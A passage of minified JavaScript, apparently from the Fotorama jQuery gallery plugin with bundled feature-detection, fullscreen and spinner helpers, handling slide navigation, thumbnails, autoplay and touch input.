f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:p+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',p,'">',a,"</style>"].join(""),j.id=p,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=o.style.overflow,o.style.overflow="hidden",o.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),o.style.overflow=i),!!g},A={}.hasOwnProperty;l=e(A,"undefined")||e(A.call,"undefined")?function(a,b){return b in a&&e(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=y.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(y.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(y.call(arguments)))};return d}),w.csstransforms3d=function(){var a=!!i("perspective");return a};for(var B in w)l(w,B)&&(k=B.toLowerCase(),n[k]=w[B](),x.push((n[k]?"":"no-")+k));return n.addTest=function(a,b){if("object"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b="function"==typeof b?b():b,"undefined"!=typeof enableClasses&&enableClasses&&(o.className+=" "+(b?"":"no-")+a),n[a]=b}return n},d(""),q=j=null,n._version=m,n._prefixes=s,n._domPrefixes=v,n._cssomPrefixes=u,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=z,n.prefixed=function(a,b,c){return b?i(a,b,c):i(a,"pfx")},n}(a,b),nc={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},oc="webkit moz o ms khtml".split(" ");if("undefined"!=typeof b.cancelFullScreen)nc.ok=!0;else for(var pc=0,qc=oc.length;qc>pc;pc++)if(nc.prefix=oc[pc],"undefined"!=typeof b[nc.prefix+"CancelFullScreen"]){nc.ok=!0;break}nc.ok&&(nc.event=nc.prefix+"fullscreenchange",nc.is=function(){switch(this.prefix){case"":return b.fullScreen;case"webkit":return b.webkitIsFullScreen;default:return b[this.prefix+"FullScreen"]}},nc.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},nc.cancel=function(){return""===this.prefix?b.cancelFullScreen():b[this.prefix+"CancelFullScreen"]()});var rc,sc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},tc={top:"auto",left:"auto",className:""};!function(a,b){rc=b()}(this,function(){function a(a,c){var d,e=b.createElement(a||"div");for(d in c)e[d]=c[d];return e}function c(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function d(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=m.substring(0,m.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return o[e]||(p.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",p.cssRules.length),o[e]=1),e}function f(a,b){var c,d,f=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<n.length;d++)if(c=n[d]+b,f[c]!==e)return c;return f[b]!==e?b:void 0}function g(a,b){for(var c in b)a.style[f(a,c)||c]=b[c];return a}function h(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]===e&&(a[d]=c[d])}return a}function i(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function j(a,b){return"string"==typeof a?a:a[b%a.length]}function k(a){return"undefined"==typeof this?new k(a):void(this.opts=h(a||{},k.defaults,q))}function l(){function b(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}p.addRule(".spin-vml","behavior:url(#default#VML)"),k.prototype.lines=function(a,d){function e(){return g(b("group",{coordsize:k+" "+k,coordorigin:-i+" "+-i}),{width:k,height:k})}function f(a,f,h){c(m,c(g(e(),{rotation:360/d.lines*a+"deg",left:~~f}),c(g(b("roundrect",{arcsize:d.corners}),{width:i,height:d.width,left:d.radius,top:-d.width>>1,filter:h}),b("fill",{color:j(d.color,a),opacity:d.opacity}),b("stroke",{opacity:0}))))}var h,i=d.length+d.width,k=2*i,l=2*-(d.width+d.length)+"px",m=g(e(),{position:"absolute",top:l,left:l});if(d.shadow)for(h=1;h<=d.lines;h++)f(h,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(h=1;h<=d.lines;h++)f(h);return c(a,m)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var m,n=["webkit","Moz","ms","O"],o={},p=function(){var d=a("style",{type:"text/css"});return c(b.getElementsByTagName("head")[0],d),d.sheet||d.styleSheet}(),q={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};k.defaults={},h(k.prototype,{spin:function(b){this.stop();var c,d,e=this,f=e.opts,h=e.el=g(a(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),j=f.radius+f.length+f.width;if(b&&(b.insertBefore(h,b.firstChild||null),d=i(b),c=i(h),g(h,{left:("auto"==f.left?d.x-c.x+(b.offsetWidth>>1):parseInt(f.left,10)+j)+"px",top:("auto"==f.top?d.y-c.y+(b.offsetHeight>>1):parseInt(f.top,10)+j)+"px"})),h.setAttribute("role","progressbar"),e.lines(h,e.opts),!m){var k,l=0,n=(f.lines-1)*(1-f.direction)/2,o=f.fps,p=o/f.speed,q=(1-f.opacity)/(p*f.trail/100),r=p/f.lines;!function s(){l++;for(var a=0;a<f.lines;a++)k=Math.max(1-(l+(f.lines-a)*r)%p*q,f.opacity),e.opacity(h,a*f.direction+n,k,f);e.timeout=e.el&&setTimeout(s,~~(1e3/o))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=e),this},lines:function(b,e){function f(b,c){return g(a(),{position:"absolute",width:e.length+e.width+"px",height:e.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/e.lines*i+e.rotate)+"deg) translate("+e.radius+"px,0)",borderRadius:(e.corners*e.width>>1)+"px"})}for(var h,i=0,k=(e.lines-1)*(1-e.direction)/2;i<e.lines;i++)h=g(a(),{position:"absolute",top:1+~(e.width/2)+"px",transform:e.hwaccel?"translate3d(0,0,0)":"",opacity:e.opacity,animation:m&&d(e.opacity,e.trail,k+i*e.direction,e.lines)+" "+1/e.speed+"s linear infinite"}),e.shadow&&c(h,g(f("#000","0 0 4px #000"),{top:"2px"})),c(b,c(h,f(j(e.color,i),"0 0 1px rgba(0,0,0,.1)")));return b},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var r=g(a("group"),{behavior:"url(#default#VML)"});return!f(r,"transform")&&r.adj?l():m=f(r,"animation"),k});var uc,vc,wc,xc,yc,zc,Ac=d(a),Bc=d(b),Cc="quirks"===c.hash.replace("#",""),Dc=mc.csstransforms3d,Ec=Dc&&!Cc,Fc=Dc||"CSS1Compat"===b.compatMode,Gc=nc.ok,Hc=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Ic=!Ec||Hc,Jc="addEventListener",Kc=navigator.msPointerEnabled,Lc="onwheel"in b.createElement("div")?"wheel":b.onmousewheel!==e?"mousewheel":"DOMMouseScroll",Mc=250,Nc=300,Oc=1400,Pc=5e3,Qc=2,Rc=64,Sc=500,Tc=333,Uc="$stageFrame",Vc="$navDotFrame",Wc="$navThumbFrame",Xc=f([.1,0,.25,1]),Yc=99999,Zc={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:Qc,glimpse:0,nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:Rc,thumbheight:Rc,thumbmargin:Qc,thumbborderwidth:Qc,allowfullscreen:!1,fit:"contain",transition:"slide",clicktransition:null,transitionduration:Nc,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},$c={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};jQuery.Fotorama=function(a,e){function f(){d.each(pd,function(a,b){if(!b.i){b.i=ce++;var c=z(b.video,!0);if(c){var d={};b.video=c,b.img||b.thumb?b.thumbsReady=!0:d=A(b,pd,$d),B(pd,{img:d.img,thumb:d.thumb},b.i,$d)}}})}function g(a){return Pd[a]||$d.fullScreen}function i(a){var b="keydown."+bb,c="keydown."+bb+_d,d="resize."+bb+_d;a?(Bc.on(c,function(a){var b,c;td&&27===a.keyCode?(b=!0,fd(td,!0,!0)):($d.fullScreen||e.keyboard&&!$d.index)&&(27===a.keyCode?(b=!0,$d.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&g("space")||37===a.keyCode&&g("left")||38===a.keyCode&&g("up")?c="<":32===a.keyCode&&g("space")||39===a.keyCode&&g("right")||40===a.keyCode&&g("down")?c=">":36===a.keyCode&&g("home")?c="<<":35===a.keyCode&&g("end")&&(c=">>")),(b||c)&&S(a),c&&$d.show({index:c,slow:a.altKey,user:!0})}),$d.index||Bc.off(b).on(b,"textarea, input, select",function(a){!vc.hasClass(cb)&&a.stopPropagation()}),Ac.on(d,$d.resize)):(Bc.off(c),Ac.off(d))}function j(b){b!==j.f&&(b?(a.html("").addClass(bb+" "+ae).append(ge).before(ee).before(fe),_($d)):(ge.detach(),ee.detach(),fe.detach(),a.html(de.urtext).removeClass(ae),ab($d)),i(b),j.f=b)}function n(){pd=$d.data=pd||O(e.data)||C(a),qd=$d.size=pd.length,!od.ok&&e.shuffle&&N(pd),f(),ze=y(ze),qd&&j(!0)}function s(){var a=2>qd||td;Ce.noMove=a||Id,Ce.noSwipe=a||!e.swipe,!Md&&ie.toggleClass(ub,!Ce.noMove&&!Ce.noSwipe),Kc&&ge.toggleClass(lb,!Ce.noSwipe)}function t(a){a===!0&&(a=""),e.autoplay=Math.max(+a||Pc,1.5*Ld)}function w(){function a(a,c){b[a?"add":"remove"].push(c)}$d.options=e=Q(e),Id="crossfade"===e.transition||"dissolve"===e.transition,Cd=e.loop&&(qd>2||Id)&&(!Md||"slide"!==Md),Ld=+e.transitionduration||Nc,Od="rtl"===e.direction,Pd=d.extend({},e.keyboard&&$c,e.keyboard);var b={add:[],remove:[]};qd>1?(Dd=e.nav,Fd="top"===e.navposition,b.remove.push(Qb),me.toggle(!!e.arrows)):(Dd=!1,me.hide()),ec(),sd=new rc(d.extend(sc,e.spinner,tc,{direction:Od?-1:1})),yc(),zc(),e.autoplay&&t(e.autoplay),Jd=m(e.thumbwidth)||Rc,Kd=m(e.thumbheight)||Rc,De.ok=Fe.ok=e.trackpad&&!Ic,s(),Xc(e,[Be]),Ed="thumbs"===Dd,Ed?(lc(qd,"navThumb"),rd=re,Zd=Wc,I(ee,d.Fotorama.jst.style({w:Jd,h:Kd,b:e.thumbborderwidth,m:e.thumbmargin,s:_d,q:!Fc})),oe.addClass(Eb).removeClass(Db)):"dots"===Dd?(lc(qd,"navDot"),rd=qe,Zd=Vc,oe.addClass(Db).removeClass(Eb)):(Dd=!1,oe.removeClass(Eb+" "+Db)),Dd&&(Fd?ne.insertBefore(he):ne.insertAfter(he),qc.nav=!1,qc(rd,pe,"nav")),Gd=e.allowfullscreen,Gd?(te.appendTo(he),Hd=Gc&&"native"===Gd):(te.detach(),Hd=!1),a(Id,hb),a(!Id,ib),a(!e.captions,ob),a(Od,mb),a("always"!==e.arrows,pb),Nd=e.shadows&&!Ic,a(!Nd,kb),ge.addClass(b.add.join(" ")).removeClass(b.remove.join(" ")),Ae=d.extend({},e)}function x(a){return 0>a?(qd+a%qd)%qd:a>=qd?a%qd:a}function y(a){return h(a,0,qd-1)}function D(a){return Cd?x(a):y(a)}function W(a){return a>0||Cd?a-1:!1}function X(a){return qd-1>a||Cd?a+1:!1}function $(){Ce.min=Cd?-1/0:-q(qd-1,Be.w,e.margin,wd),Ce.max=Cd?1/0:-q(0,Be.w,e.margin,wd),Ce.snap=Be.w+e.margin}function Ib(){Ee.min=Math.min(0,Be.nw-pe.width()),Ee.max=0,pe.toggleClass(ub,!(Ee.noMove=Ee.min===Ee.max))}function Jb(a,b,c){if("number"==typeof a){a=new Array(a);var e=!0}return d.each(a,function(a,d){if(e&&(d=a),"number"==typeof d){var f=pd[x(d)];if(f){var g="$"+b+"Frame",h=f[g];c.call(this,a,d,f,h,g,h&&h.data())}}})}function Kb(a,b,c,d){(!Qd||"*"===Qd&&d===Bd)&&(a=p(e.width)||p(a)||Sc,b=p(e.height)||p(b)||Tc,$d.resize({width:a,ratio:e.ratio||c||a/b},0,d===Bd?!0:"*"))}function Lb(a,b,c,f,g){Jb(a,b,function(a,h,i,j,k,l){function m(a){var b=x(h);Zc(a,{index:b,src:v,frame:pd[b]})}function n(){s.remove(),d.Fotorama.cache[v]="error",i.html&&"stage"===b||!w||w===v?(!v||i.html||q?"stage"===b&&(j.trigger("f:load").removeClass(Vb+" "+Ub).addClass(Wb),m("load"),Kb()):(j.trigger("f:error").removeClass(Vb).addClass(Ub),m("error")),l.state="error",!(qd>1&&pd[h]===i)||i.html||i.deleted||i.video||q||(i.deleted=!0,$d.splice(h,1))):(i[u]=v=w,Lb([h],b,c,f,!0))}function o(){d.Fotorama.measures[v]=t.measures=d.Fotorama.measures[v]||{width:r.width,height:r.height,ratio:r.width/r.height},Kb(t.measures.width,t.measures.height,t.measures.ratio,h),s.off("load error").addClass($b+(q?" "+_b:"")).prependTo(j),H(s,c||Be,f||i.fit||e.fit),d.Fotorama.cache[v]=l.state="loaded",setTimeout(function(){j.trigger("f:load").removeClass(Vb+" "+Ub).addClass(Wb+" "+(q?Xb:Yb)),"stage"===b&&m("load")},5)}function p(){var a=10;F(function(){return!Xd||!a--&&!Ic},function(){o()})}if(j){var q=$d.fullScreen&&i.full&&i.full!==i.img&&!l.$full&&"stage"===b;if(!l.$img||g||q){var r=new Image,s=d(r),t=s.data();l[q?"$full":"$img"]=s;var u="stage"===b?q?"full":"img":"thumb",v=i[u],w=q?null:i["stage"===b?"thumb":"img"];if("navThumb"===b&&(j=l.$wrap),!v)return void n();d.Fotorama.cache[v]?!function y(){"error"===d.Fotorama.cache[v]?n():"loaded"===d.Fotorama.cache[v]?setTimeout(p,0):setTimeout(y,100)}():(d.Fotorama.cache[v]="*",s.on("load",p).on("error",n)),l.state="",r.src=v}}})}function Zb(a){ye.append(sd.spin().el).appendTo(a)}function ec(){ye.detach(),sd&&sd.stop()}function kc(){var a=$d.activeFrame[Uc];a&&!a.data().state&&(Zb(a),a.on("f:load f:error",function(){a.off("f:load f:error"),ec()}))}function lc(a,b){Jb(a,b,function(a,c,f,g,h,i){g||(g=f[h]=ge[h].clone(),i=g.data(),i.data=f,"stage"===b?(f.html&&d('<div class="'+dc+'"></div>').append(f._html?d(f.html).removeAttr("id").html(f._html):f.html).appendTo(g),e.captions&&f.caption&&d(M(hc,M(ic,f.caption))).appendTo(g),f.video&&g.addClass(sb).append(ve.clone()),je=je.add(g)):"navDot"===b?qe=qe.add(g):"navThumb"===b&&(i.$wrap=g.children(":first"),re=re.add(g),f.video&&g.append(ve.clone())))})}function mc(a,b,c){return a&&a.length&&H(a,b,c)}function oc(a){Jb(a,"stage",function(a,b,c,f,g,h){if(f){He[Uc][x(b)]=f.css(d.extend({left:Id?0:q(b,Be.w,e.margin,wd)},Id&&l(0))),E(f[0])&&(f.appendTo(ie),fd(c.$video));var i=c.fit||e.fit;mc(h.$img,Be,i),mc(h.$full,Be,i)}})}function pc(a,b){if("thumbs"===Dd&&!isNaN(a)){var c=-a,e=-a+Be.nw;re.each(function(){var a=d(this),f=a.data(),g=f.eq,h={h:Kd},i="cover";h.w=f.w,f.l+f.w<c||f.l>e||mc(f.$img,h,i)||b&&Lb([g],"navThumb",h,i)})}}function qc(a,b,c){if(!qc[c]){var f="nav"===c&&Ed,g=0;b.append(a.filter(function(){for(var a,b=d(this),c=b.data(),e=0,f=pd.length;f>e;e++)if(c.data===pd[e]){a=!0,c.eq=e;break}return a||b.remove()&&!1}).sort(function(a,b){return d(a).data().eq-d(b).data().eq}).each(function(){if(f){var a=d(this),b=a.data(),c=Math.round(Kd*b.data.thumbratio)||Jd;b.l=g,b.w=c,a.css({width:c}),g+=c+e.thumbmargin}})),qc[c]=!0}}function wc(a){return a-Ie>Be.w/3}function xc(a){return!(Cd||ze+a&&ze-qd+a||td)}function yc(){ke.toggleClass(xb,xc(0)),le.toggleClass(xb,xc(1))}function zc(){De.ok&&(De.prevent={"<":xc(0),">":xc(1)})}function Cc(a){var b,c,d=a.data();return Ed?(b=d.l,c=d.w):(b=a.position().left,c=a.width()),{c:b+c/2,min:-b+10*e.thumbmargin,max:-b+Be.w-c-10*e.thumbmargin}}function Dc(a){var b=$d.activeFrame[Zd].data();U(se,{time:.9*a,pos:b.l,width:b.w-2*e.thumbborderwidth})}function Hc(a){var b=pd[a.guessIndex][Zd];if(b){var c=Ee.min!==Ee.max,d=c&&Cc($d.activeFrame[Zd]),e=c&&(a.keep&&Hc.l?Hc.l:h((a.coo||Be.nw/2)-Cc(b).c,d.min,d.max)),f=c&&h(e,Ee.min,Ee.max),g=.9*a.time;U(pe,{time:g,pos:f||0,onEnd:function(){pc(f,!0)}}),ed(oe,J(f,Ee.min,Ee.max)),Hc.l=e}}function Jc(){Lc(Zd),Ge[Zd].push($d.activeFrame[Zd].addClass(Pb))}function Lc(a){for(var b=Ge[a];b.length;)b.shift().removeClass(Pb)}function Oc(a){var b=He[a];d.each(vd,function(a,c){delete b[x(c)]}),d.each(b,function(a,c){delete b[a],c.detach()})}function Qc(a){wd=xd=ze;var b=$d.activeFrame,c=b[Uc];c&&(Lc(Uc),Ge[Uc].push(c.addClass(Pb)),a||$d.show.onEnd(!0),u(ie,0,!0),Oc(Uc),oc(vd),$(),Ib())}function Xc(a,b){a&&d.each(b,function(b,c){c&&d.extend(c,{width:a.width||c.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:R(a.ratio)})})}function Zc(b,c){a.trigger(bb+":"+b,[$d,c])}function _c(){clearTimeout(ad.t),Xd=1,e.stopautoplayontouch?$d.stopAutoplay():Ud=!0}function ad(){e.stopautoplayontouch||(bd(),cd()),ad.t=setTimeout(function(){Xd=0},Nc+Mc)}function bd(){Ud=!(!td&&!Vd)}function cd(){if(clearTimeout(cd.t),!e.autoplay||Ud)return void($d.autoplay&&($d.autoplay=!1,Zc("stopautoplay")));$d.autoplay||($d.autoplay=!0,Zc("startautoplay"));var a=ze,b=$d.activeFrame[Uc].data();F(function(){return b.state||a!==ze},function(){cd.t=setTimeout(function(){Ud||a!==ze||$d.show(Cd?T(!Od):x(ze+(Od?-1:1)))},e.autoplay)})}function dd(){$d.fullScreen&&($d.fullScreen=!1,Gc&&nc.cancel(be),vc.removeClass(cb),uc.removeClass(cb),a.removeClass(Sb).insertAfter(fe),Be=d.extend({},Wd),fd(td,!0,!0),kd("x",!1),$d.resize(),Lb(vd,"stage"),P(Sd,Rd),Zc("fullscreenexit"))}function ed(a,b){Nd&&(a.removeClass(Nb+" "+Ob),b&&!td&&a.addClass(b.replace(/^|\s/g," "+Mb+"--")))}function fd(a,b,c){b&&(ge.removeClass(gb),td=!1,s()),a&&a!==td&&(a.remove(),Zc("unloadvideo")),c&&(bd(),cd())}function gd(a){ge.toggleClass(jb,a)}function hd(a){if(!Ce.flow){var b=a?a.pageX:hd.x,c=b&&!xc(wc(b))&&e.click;hd.p===c||!Id&&e.swipe||!he.toggleClass(vb,c)||(hd.p=c,hd.x=b)}}function id(a){clearTimeout(id.t),e.clicktransition&&e.clicktransition!==e.transition?(Md=e.transition,$d.setOptions({transition:e.clicktransition}),id.t=setTimeout(function(){$d.show(a)},10)):$d.show(a)}function jd(a,b){var c=a.target,f=d(c);f.hasClass(fc)?$d.playVideo():c===ue?$d[($d.fullScreen?"cancel":"request")+"FullScreen"]():td?c===xe&&fd(td,!0,!0):b?gd():e.click&&id({index:a.shiftKey||T(wc(a._x)),slow:a.altKey,user:!0})}function kd(a,b){Ce[a]=Ee[a]=b}function ld(a,b){var c=d(this).data().eq;id({index:c,slow:a.altKey,user:!0,coo:a._x-oe.offset().left,time:b})}function md(){if(n(),w(),!md.i){md.i=!0;var a=e.startindex;(a||e.hash&&c.hash)&&(Bd=K(a||c.hash.replace(/^#/,""),pd,0===$d.index||a,a)),ze=wd=xd=yd=Bd=D(Bd)||0}if(qd){if(nd())return;td&&fd(td,!0),vd=[],Oc(Uc),$d.show({index:ze,time:0,reset:md.ok}),$d.resize()}else $d.destroy();md.ok=!0}function nd(){return!nd.f===Od?(nd.f=Od,ze=qd-1-ze,$d.reverse(),!0):void 0}function od(){od.ok||(od.ok=!0,Zc("ready"))}uc=uc||d("html"),vc=vc||d("body");var pd,qd,rd,sd,td,ud,vd,wd,xd,yd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Pd,Qd,Rd,Sd,Td,Ud,Vd,Wd,Xd,Yd,Zd,$d=this,_d=d.now(),ae=bb+_d,be=a[0],ce=1,de=a.data(),ee=d("<style></style>"),fe=d(M(Rb)),ge=d(M(db)),he=d(M(qb)).appendTo(ge),ie=(he[0],d(M(tb)).appendTo(he)),je=d(),ke=d(M(wb+" "+yb)),le=d(M(wb+" "+zb)),me=ke.add(le).appendTo(he),ne=d(M(Bb)),oe=d(M(Ab)).appendTo(ne),pe=d(M(Cb)).appendTo(oe),qe=d(),re=d(),se=(ie.data(),pe.data(),d(M(cc)).appendTo(pe)),te=d(M(Tb)),ue=te[0],ve=d(M(fc)),we=d(M(gc)).appendTo(he),xe=we[0],ye=d(M(jc)),ze=!1,Ae={},Be={},Ce={},De={},Ee={},Fe={},Ge={},He={},Ie=0,Je=[];ge[Uc]=d(M(rb)),ge[Wc]=d(M(Fb+" "+Hb,M(bc))),ge[Vc]=d(M(Fb+" "+Gb,M(ac))),Ge[Uc]=[],Ge[Wc]=[],Ge[Vc]=[],He[Uc]={},ge.addClass(Ec?fb:eb),de.fotorama=this,$d.startAutoplay=function(a){return $d.autoplay?this:(Ud=Vd=!1,t(a||e.autoplay),cd(),this)},$d.stopAutoplay=function(){return $d.autoplay&&(Ud=Vd=!0,cd()),this},$d.show=function(a){var b;"object"!=typeof a?(b=a,a={}):b=a.index,b=">"===b?xd+1:"<"===b?xd-1:"<<"===b?0:">>"===b?qd-1:b,b=isNaN(b)?K(b,pd,!0):b,b="undefined"==typeof b?ze||0:b,$d.activeIndex=ze=D(b),zd=W(ze),Ad=X(ze),vd=[ze,zd,Ad],xd=Cd?b:ze;var c=Math.abs(yd-xd),d=v(a.time,function(){return Math.min(Ld*(1+(c-1)/12),2*Ld)}),f=a.overPos;a.slow&&(d*=10),$d.activeFrame=ud=pd[ze],fd(td,ud.i!==pd[x(wd)].i),lc(vd,"stage"),oc(Ic?[xd]:[xd,W(xd),X(xd)]),kd("go",!0),a.reset||Zc("show",{user:a.user,time:d}),Ud=!0;var g=$d.show.onEnd=function(b){if(!g.ok){if(g.ok=!0,b||Qc(!0),!a.reset&&(Zc("showend",{user:a.user}),!b&&Md&&Md!==e.transition))return $d.setOptions({transition:Md}),void(Md=!1);kc(),Lb(vd,"stage"),kd("go",!1),zc(),hd(),bd(),cd()}};if(Id){var i=ud[Uc],j=ze!==yd?pd[yd][Uc]:null;V(i,j,je,{time:d,method:e.transition,onEnd:g},Je)
}else U(ie,{pos:-q(xd,Be.w,e.margin,wd),overPos:f,time:d,onEnd:g,_001:!0});if(yc(),Dd){Jc();var k=y(ze+h(xd-yd,-1,1));Hc({time:d,coo:k!==ze&&a.coo,guessIndex:"undefined"!=typeof a.coo?k:ze,keep:a.reset}),Ed&&Dc(d)}return Td="undefined"!=typeof yd&&yd!==ze,yd=ze,e.hash&&Td&&!$d.eq&&G(ud.id||ze+1),this},$d.requestFullScreen=function(){return Gd&&!$d.fullScreen&&(Rd=Ac.scrollTop(),Sd=Ac.scrollLeft(),P(0,0),kd("x",!0),Wd=d.extend({},Be),a.addClass(Sb).appendTo(vc.addClass(cb)),uc.addClass(cb),fd(td,!0,!0),$d.fullScreen=!0,Hd&&nc.request(be),$d.resize(),Lb(vd,"stage"),kc(),Zc("fullscreenenter")),this},$d.cancelFullScreen=function(){return Hd&&nc.is()?nc.cancel(b):dd(),this},b.addEventListener&&b.addEventListener(nc.event,function(){!pd||nc.is()||td||dd()},!1),$d.resize=function(a){if(!pd)return this;Xc($d.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:Q(a),[Be,$d.fullScreen||e]);var b=arguments[1]||0,c=arguments[2],d=Be.width,f=Be.height,g=Be.ratio,i=Ac.height()-(Dd?oe.height():0);return p(d)&&(ge.addClass(nb).css({width:d,minWidth:Be.minwidth||0,maxWidth:Be.maxwidth||Yc}),d=Be.W=Be.w=ge.width(),Be.nw=Dd&&o(e.navwidth,d)||d,e.glimpse&&(Be.w-=Math.round(2*(o(e.glimpse,d)||0))),ie.css({width:Be.w,marginLeft:(Be.W-Be.w)/2}),f=o(f,i),f=f||g&&d/g,f&&(d=Math.round(d),f=Be.h=Math.round(h(f,o(Be.minheight,i),o(Be.maxheight,i))),he.stop().animate({width:d,height:f},b,function(){ge.removeClass(nb)}),Qc(),Dd&&(oe.stop().animate({width:Be.nw},b),Hc({guessIndex:ze,time:b,keep:!0}),Ed&&qc.nav&&Dc(b)),Qd=c||!0,od())),Ie=he.offset().left,this},$d.setOptions=function(a){return d.extend(e,a),md(),this},$d.shuffle=function(){return pd&&N(pd)&&md(),this},$d.destroy=function(){return $d.cancelFullScreen(),$d.stopAutoplay(),pd=$d.data=null,j(),vd=[],Oc(Uc),this},$d.playVideo=function(){var a=$d.activeFrame,b=a.video,c=ze;return"object"==typeof b&&a.videoReady&&(Hd&&$d.fullScreen&&$d.cancelFullScreen(),F(function(){return!nc.is()||c!==ze},function(){c===ze&&(a.$video=a.$video||d(d.Fotorama.jst.video(b)),a.$video.appendTo(a[Uc]),ge.addClass(gb),td=a.$video,s(),Zc("loadvideo"))})),this},$d.stopVideo=function(){return fd(td,!0,!0),this},he.on("mousemove",hd),Ce=Y(ie,{onStart:_c,onMove:function(a,b){ed(he,b.edge)},onTouchEnd:ad,onEnd:function(a){ed(he);var b=(Kc&&!Yd||a.touch)&&e.arrows&&"always"!==e.arrows;if(a.moved||b&&a.pos!==a.newPos&&!a.control){var c=r(a.newPos,Be.w,e.margin,wd);$d.show({index:c,time:Id?Ld:a.time,overPos:a.overPos,user:!0})}else a.aborted||a.control||jd(a.startEvent,b)},_001:!0,timeLow:1,timeHigh:1,friction:2,select:"."+Qb+", ."+Qb+" *",$wrap:he}),Ee=Y(pe,{onStart:_c,onMove:function(a,b){ed(oe,b.edge)},onTouchEnd:ad,onEnd:function(a){function b(){Hc.l=a.newPos,bd(),cd(),pc(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(Ud=!0,U(pe,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),pc(a.newPos),Nd&&ed(oe,J(a.newPos,Ee.min,Ee.max))):b();else{var c=a.$target.closest("."+Fb,pe)[0];c&&ld.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:oe}),De=Z(he,{shift:!0,onEnd:function(a,b){_c(),ad(),$d.show({index:b,slow:a.altKey})}}),Fe=Z(oe,{onEnd:function(a,b){_c(),ad();var c=u(pe)+.25*b;pe.css(k(h(c,Ee.min,Ee.max))),Nd&&ed(oe,J(c,Ee.min,Ee.max)),Fe.prevent={"<":c>=Ee.max,">":c<=Ee.min},clearTimeout(Fe.t),Fe.t=setTimeout(function(){pc(c,!0)},Mc),pc(c)}}),ge.hover(function(){setTimeout(function(){Xd||(Yd=!0,gd(!Yd))},0)},function(){Yd&&(Yd=!1,gd(!Yd))}),L(me,function(a){S(a),id({index:me.index(this)?">":"<",slow:a.altKey,user:!0})},{onStart:function(){_c(),Ce.control=!0},onTouchEnd:ad}),d.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){$d[b]=function(){return pd=pd||[],"load"!==b?Array.prototype[b].apply(pd,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(pd=O(arguments[0])),md(),$d}}),md()},d.fn.fotorama=function(b){return this.each(function(){var c=this,e=d(this),f=e.data(),g=f.fotorama;g?g.setOptions(b):F(function(){return!D(c)},function(){f.urtext=e.html(),new d.Fotorama(e,d.extend({},Zc,a.fotoramaDefaults,b,f))})})},d.Fotorama.instances=[],d.Fotorama.cache={},d.Fotorama.measures={},d=d||{},d.Fotorama=d.Fotorama||{},d.Fotorama.jst=d.Fotorama.jst||{},d.Fotorama.jst.style=function(a){{var b,c="";lc.escape}return c+=".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs 